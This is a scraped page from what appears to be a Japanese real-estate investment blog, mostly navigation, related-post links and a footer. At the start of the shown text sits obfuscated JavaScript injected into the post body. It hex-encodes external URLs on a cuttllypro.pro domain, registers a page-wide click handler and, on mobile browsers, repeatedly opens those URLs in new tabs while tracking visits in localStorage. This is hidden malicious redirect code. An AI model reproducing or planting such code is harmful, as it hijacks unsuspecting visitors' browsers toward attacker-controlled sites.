\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x48\x6d\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x66\x54\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x65\x6d\x42\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
						</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87/" rel="bookmark" title="不動産投資とは">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="不動産投資とは" class="wp-post-image" />
																											</span>
													<span>
														不動産投資とは													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">6月 19, 2011</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e7%ae%a1%e7%90%86%e6%a5%ad%e5%8b%99/" rel="bookmark" title="賃貸不動産管理業務">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="賃貸不動産管理業務" class="wp-post-image" />
																											</span>
													<span>
														賃貸不動産管理業務													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e7%ae%a1%e7%90%86%e6%a5%ad%e5%8b%99/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">6月 24, 2011</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e9%ad%85%e5%8a%9b/" rel="bookmark" title="不動産投資の魅力">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="不動産投資の魅力" class="wp-post-image" />
																											</span>
													<span>
														不動産投資の魅力													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e9%ad%85%e5%8a%9b/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">9月 19, 2010</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/" rel="bookmark" title="不動産売買、引渡書類一覧">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="不動産売買、引渡書類一覧" class="wp-post-image" />
																											</span>
													<span>
														不動産売買、引渡書類一覧													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">5月 14, 2015</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>					</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="search-3" class="widget widget_search"><h3 class="widget-title">＠不動産投資内の記事検索</h3><form method="get" id="searchform" class="search-form" action="http://www.fudosantoshi.jp" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<button id="search-image" class="sbutton" type="submit" value="">
			<i class="point-icon icon-search"></i>
		</button>
	</fieldset>
</form>
</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pointsite_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-6545254973303809"
     data-ad-slot="9922655757"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/">不動産売買、引渡書類一覧</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/">不動産売却の流れ</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/">青色申告</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">内廊下、外廊下のメリット・デメリット</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/ur%e8%b3%83%e8%b2%b8%e3%81%a8%e6%b0%91%e9%96%93%e8%b3%83%e8%b2%b8%e3%81%ae%e9%81%95%e3%81%84/">UR賃貸と民間賃貸の違い</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e6%b8%9b%e4%be%a1%e5%84%9f%e5%8d%b4%e8%b3%87%e7%94%a3%e3%81%ae%e5%84%9f%e5%8d%b4%e7%8e%87%e8%a1%a8/">減価償却資産の償却率表</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%9c%b0%e9%9c%87%e4%bf%9d%e9%99%ba/">地震保険</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e3%81%ae%e7%b6%ad%e6%8c%81%e3%82%b3%e3%82%b9%e3%83%88/">賃貸不動産の維持コスト</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%a3%b2%e6%b8%a1%e6%89%bf%e8%ab%be%e6%9b%b8/">売渡承諾書とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%a1%a8%e9%9d%a2%e5%88%a9%e5%9b%9e%e3%82%8a/">表面利回りとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e7%ae%a1%e7%90%86%e6%a5%ad%e5%8b%99/">賃貸不動産管理業務</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%b6%e8%b3%83%e4%bf%9d%e8%a8%bc%e4%bc%9a%e7%a4%be/">家賃保証会社とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87/">不動産投資とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%ef%bc%91%e7%a8%ae%e5%8d%98%e4%be%a1/">１種単価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/zeimu/%e7%a2%ba%e5%ae%9a%e7%94%b3%e5%91%8a%e3%81%ae%e6%ba%96%e5%82%99/">確定申告の準備</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%82%ad%e3%83%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%95%e3%83%ad%e3%83%bc/">キャッシュフローとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%9c%b0%e6%ad%b4%e8%aa%bf%e6%9f%bb/">地歴調査とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%8f%96%e5%be%97%e8%b2%bb%e7%94%a8/">不動産取得費用</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e7%a9%ba%e5%ae%a4%e5%af%be%e7%ad%96/" aria-current="page">空室対策</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e9%ad%85%e5%8a%9b/">不動産投資の魅力</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e4%bb%b2%e4%bb%8b%e6%89%8b%e6%95%b0%e6%96%99/">仲介手数料</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e4%b8%83%e3%81%a4%e9%81%93%e5%85%b7/">不動産投資の七つ道具</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%ad%e5%8f%a4%e7%89%a9%e4%bb%b6%e3%81%ae%e8%80%90%e7%94%a8%e5%b9%b4%e6%95%b0/">中古物件の耐用年数</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%aa%e3%82%b9%e3%83%88/">現地調査のチェックリスト</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb%e3%81%ab%e6%8c%81%e3%81%a3%e3%81%a6%e8%a1%8c%e3%81%8f%e3%81%a8%e4%be%bf%e5%88%a9%e3%81%aa%e7%89%a9/">現地調査に持って行くと便利な物</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e5%89%8d%e9%9d%a2%e9%81%93%e8%b7%af%e5%b9%85%e3%81%a8%e5%ae%b9%e7%a9%8d%e7%8e%87%e3%81%ae%e9%96%a2%e4%bf%82/">前面道路幅と容積率の関係</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e6%b3%95%e5%ae%9a%e8%80%90%e7%94%a8%e5%b9%b4%e6%95%b0/">法定耐用年数とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%83%95%e3%83%ab%e3%83%ad%e3%83%bc%e3%83%b3/">フルローンとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%9a%e7%8e%87%e6%b3%95/">定率法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%9a%e9%a1%8d%e6%b3%95/">定額法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/zeimu/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e7%a8%8e%e9%87%91/">不動産売却の税金</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/roi/">ROIとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e7%94%a8%e9%80%94%e5%9c%b0%e5%9f%9f/">用途地域とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/risk/%e9%87%91%e5%88%a9%e3%83%aa%e3%82%b9%e3%82%af/">金利リスク(金利上昇リスク)とその対策方法</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%85%ac%e7%a4%ba%e5%9c%b0%e4%be%a1/">公示地価、基準地価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%b7%af%e7%b7%9a%e4%be%a1/">路線価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%8f%8e%e7%9b%8a%e9%82%84%e5%85%83%e6%b3%95/">収益還元法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%b2%b7%e4%bb%98%e8%a8%bc%e6%98%8e%e6%9b%b8/">買付証明書とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%83%ad%e3%83%bc%e3%83%b3%e7%89%b9%e7%b4%84/">ローン特約とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%b9%e7%a9%8d%e7%8e%87/">容積率</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href="http://www.fudosantoshi.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 22pt;" aria-label="ノウハウ (8個の項目)">ノウハウ</a>
<a href="http://www.fudosantoshi.jp/tag/risk/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="リスク (2個の項目)">リスク</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14.461538461538pt;" aria-label="現地調査 (3個の項目)">現地調査</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%a2%ba%e5%ae%9a%e7%94%b3%e5%91%8a/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="確定申告 (8個の項目)">確定申告</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%a8%8e%e9%87%91/" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 22pt;" aria-label="税金 (8個の項目)">税金</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%af%80%e7%a8%8e/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 19.846153846154pt;" aria-label="節税 (6個の項目)">節税</a>
<a href="http://www.fudosantoshi.jp/tag/%e8%9e%8d%e8%b3%87/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 8pt;" aria-label="融資 (1個の項目)">融資</a>
<a href="http://www.fudosantoshi.jp/tag/%e8%a3%8f%e3%83%af%e3%82%b6/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 18.338461538462pt;" aria-label="裏ワザ (5個の項目)">裏ワザ</a></div>
</aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
											</div>
				</h3>
									<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/" title="不動産売買、引渡書類一覧" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="不動産売買、引渡書類一覧">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">不動産売買、引渡書類一覧</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/" title="不動産売却の流れ" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="不動産売却の流れ">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">不動産売却の流れ</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/" title="青色申告" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="92" height="130" src="http://www.fudosantoshi.jp/wp-content/uploads/2013/06/func-img008.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">青色申告</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/" title="内廊下、外廊下のメリット・デメリット" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="105" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/11/40-3.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">内廊下、外廊下のメリット・デメリット</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/ur%e8%b3%83%e8%b2%b8%e3%81%a8%e6%b0%91%e9%96%93%e8%b3%83%e8%b2%b8%e3%81%ae%e9%81%95%e3%81%84/" title="UR賃貸と民間賃貸の違い" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="93" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/11/059_DSC2749.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">UR賃貸と民間賃貸の違い</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/know-how/%e6%b8%9b%e4%be%a1%e5%84%9f%e5%8d%b4%e8%b3%87%e7%94%a3%e3%81%ae%e5%84%9f%e5%8d%b4%e7%8e%87%e8%a1%a8/" title="減価償却資産の償却率表" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="130" height="130" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/06/減価償却資産の償却率表-@不動産投資.png" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">減価償却資産の償却率表</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2025 <a href="http://www.fudosantoshi.jp" title="プロが教える、不動産投資、マンション経営の実践的ノウハウを大公開" rel="nofollow">@不動産投資</a>.</div>
				<div class="copyright-text">
					Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.				</div>
				<div class="footer-navigation">
											<ul class="menu">
							<li class="page_item page-item-105"><a href="http://www.fudosantoshi.jp/know-how/">ノウハウ</a></li>
<li class="page_item page-item-325"><a href="http://www.fudosantoshi.jp/checklist/">不動産の選び方</a></li>
<li class="page_item page-item-1012"><a href="http://www.fudosantoshi.jp/exit/">不動産投資EXIT戦略</a></li>
<li class="page_item page-item-55"><a href="http://www.fudosantoshi.jp/risk/">不動産投資のリスク</a></li>
<li class="page_item page-item-78"><a href="http://www.fudosantoshi.jp/glossary/">不動産用語辞典</a></li>
<li class="page_item page-item-65"><a href="http://www.fudosantoshi.jp/zeimu/">確定申告</a></li>
<li class="page_item page-item-568"><a href="http://www.fudosantoshi.jp/chintai/">賃貸経営</a></li>
<li class="page_item page-item-519"><a href="http://www.fudosantoshi.jp/">＠不動産投資</a></li>
						</ul>
										</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		</div><!-- main-container -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
